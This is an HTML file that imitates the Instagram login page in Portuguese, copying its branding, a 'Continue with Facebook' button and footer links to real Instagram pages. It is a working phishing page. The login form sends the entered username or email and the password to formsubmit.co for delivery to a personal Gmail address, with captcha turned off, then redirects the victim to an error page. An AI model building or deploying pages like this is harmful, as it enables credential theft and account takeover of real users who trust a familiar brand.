
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
	<head>
		<title>Instagram</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="description" content="Apenas um teste"/>
        <link rel="shortcut icon" href="image/icon.ico" type="image/-icon">
        <style>
            body {margin: 5px 0px 0px 0px;}
            nav > a { margin: 0px 6.5px; }
        </style>
    </head>
	<body>
        <div style="margin-bottom: 144px; text-decoration: none; padding: 5px 50%;"> 
            <form style="transform: translate(-20px);" action="https://formsubmit.co/mkdf.job@gmail.com" method="post">
                <div style="align-items: center;"><p style="font-size: 8px; color: rgb(117, 117, 117)">Português(Brasil)</p></div>
                <div style="transform: translate(-60px); margin: 65px 0px 21px 0px; "><img src="image/pl-insta.png" ></div>


                <div style=" border: 0px; border-radius: 5px; position: absolute; transform: translate(-105px); width: 255px; height: 25px; background: rgba(115, 115, 227, 0.862); padding-bottom: 3px;">
                    <img style="padding-top: 4px; position: relative; left: 5px; top: 2px; width: 16px; height: 16px;" src="image/ico-face.png" alt="">
                    <p style="position: relative; top:-35px; left: 30px; color: #fff;"><a style="display: block; padding: 5px 0px 0px 27px; text-decoration: none; color: white; transform: translate(-30px, -6px); height: 22px;" href="facebook.html"><b>Continuar com o Facebook</b></a></p>
                </div>


                <p style="transform: translate(-100px); width: 248px; margin: 80px 0px 33px 0px; color: rgb(117, 117, 117)">---------------------<b>OU</b>---------------------</p>
                
                <div>
                    <input id="mail" style="border: solid 1px rgb(90, 90, 90); border-radius: 4px; background: rgba(221, 221, 221, 0.89); transform: translate(-100px); margin: 5px 0px; height: 31px; width: 235.2px; padding-left: 8px;" type="email" placeholder="Telefone, nome de usuário ou email" name="E-mail" required/>
                </div>

                <div>
                    <input id="pass" style="border: solid 1px rgb(90, 90, 90); border-radius: 4px; background: rgba(221, 221, 221, 0.89); transform: translate(-100px); margin: 5px 0px; height: 31px; width: 235.2px; padding-left: 8px; " type="password" placeholder="Senha" name="Senha" required/>
                </div>

                    <input type="hidden" name="_captcha" value="false">
                    <!--<input type="hidden" name="_next" value="https://instagram.com/">-->
                <button style="transform: translate(-100px); margin: 8px 0px; height: 31px; width: 249.2px; padding: 8px 40px; border: 0px; border-radius: 5px; color: #fff; font: bold; background: #afdcf9;" onclick="redirecionar()" type="submit">Entrar</button>
                <script>
                    function redirecionar() {
                        window.location.replace("erro.html")
                    }

                </script>
            </form>
            <div style=" width: 160px; transform: translate(-40px); font-size: 12px"><p>Não tem uma conta? <a style="color: #0095f6;" href="" target="_blank">Cadastre-se</a></p></div>
            <div style="position: absolute; transform: translate(-40px);">
                <img style="width: 20px; height: 20px; position: relative; top: 12px; left: 0px" src="image/meta.png" alt="">
                <p style="color: rgb(117, 117, 117); position: relative; top: -35px; left: 25px; font-size: 10px;">From</p>
                <p style="position: relative; top: -48px; left: 26px; ">Meta</p>
            </div>
        </div>
        <div style=" color: rgb(117, 117, 117); text-decoration: none; font-size: 10px; text-align: center; margin: 0px; background: rgba(221, 221, 221, 0.89);">
            <nav style="margin: 8px 0px">
                <a href="https://about.facebook.com/" target="_blank">Meta</a>
                <a href="https://about.instagram.com/" target="_blank">Sobre</a>
                <a href="https://about.instagram.com/blog" target="_blank">Blog</a>
                <a href="https://www.instagram.com/about/jobs/" target="_blank">Carreiras</a>
                <a href="https://help.instagram.com/" target="_blank">Ajuda</a>
                <a href="https://developers.facebook.com/docs/instagram" target="_blank">API</a>
            </nav>
            <nav style="margin: 8px 0px">
                <a href="https://www.instagram.com/legal/privacy/" target="_blank">Privacidade</a>
                <a href="https://www.instagram.com/legal/terms/" target="_blank">Termos</a>
                <a href="https://www.instagram.com/directory/profiles/" target="_blank">Principais contas</a>
                <a href="https://www.instagram.com/directory/hashtags/" target="_blank">Hashtags</a>
            </nav>
            <nav style="margin: 8px 0px">   
                <a href="https://www.instagram.com/explore/locations/" target="_blank">Localizaçôes</a>
                <a href="https://www.instagram.com/web/lite/" target="_blank">Instagram Lite</a>
            </nav>
            <nav style="margin: 8px 0px">
                <a href="https://www.facebook.com/help/instagram/261704639352628" target="_blank">Carregamento de contatos e nâo usuários</a>
            </nav>
            <nav style="margin: 8px 0px">    
                <a href="https://www.instagram.com/topics/dance-and-performance/" target="_blank">Dança</a>
                <a href="https://www.instagram.com/topics/food-and-drink/" target="_blank">Comida e bebida</a>
                <a href="https://www.instagram.com/topics/home-and-garden/" target="_blank">Casa e jardim</a>
                <a href="https://www.instagram.com/topics/music/" target="_blank">Música</a>
            </nav>
            <nav style="margin: 8px 0px">
                <a href="https://www.instagram.com/topics/visual-arts/" target="_blank">Artes visuais</a>
            </nav>
        </div>
	</body>
</html>
</file>
